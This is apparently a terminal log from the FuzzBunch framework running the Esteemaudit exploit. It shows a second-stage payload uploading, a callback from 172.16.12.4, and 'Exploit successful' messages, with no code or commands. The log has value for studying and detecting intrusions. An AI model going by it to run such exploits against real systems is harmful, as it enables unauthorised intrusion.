 [+] Uploading Second Stage 18432/25330 (72.77%)
[+] Uploading Second Stage 18816/25330 (74.28%)
[+] Uploading Second Stage 19200/25330 (75.80%)
[+] Uploading Second Stage 19584/25330 (77.32%)
[+] Uploading Second Stage 19968/25330 (78.83%)
[+] Uploading Second Stage 20352/25330 (80.35%)
[+] Uploading Second Stage 20736/25330 (81.86%)
[+] Uploading Second Stage 21120/25330 (83.38%)
[+] Uploading Second Stage 21504/25330 (84.90%)
[+] Uploading Second Stage 21888/25330 (86.41%)
[+] Uploading Second Stage 22272/25330 (87.93%)
[+] Uploading Second Stage 22656/25330 (89.44%)
[+] Uploading Second Stage 23040/25330 (90.96%)
[+] Uploading Second Stage 23424/25330 (92.48%)
[+] Uploading Second Stage 23808/25330 (93.99%)
[+] Uploading Second Stage 24192/25330 (95.51%)
[+] Uploading Second Stage 24576/25330 (97.02%)
[+] Uploading Second Stage 24960/25330 (98.54%)
[*] Waiting for callback from second stage payload.
[+] Connection received on listening socket
[+] Connection accepted
[+] Communicating with 172.16.12.4:1316
[+] Authcode match : Received 0xd597ace2
[+] Callback successful!
[*] Exploit successful! :-)
[+] Esteemaudit Succeeded
[!] Connection to Target Established
[!] Waiting For Next Stage
fb Exploit (Esteemaudit) > _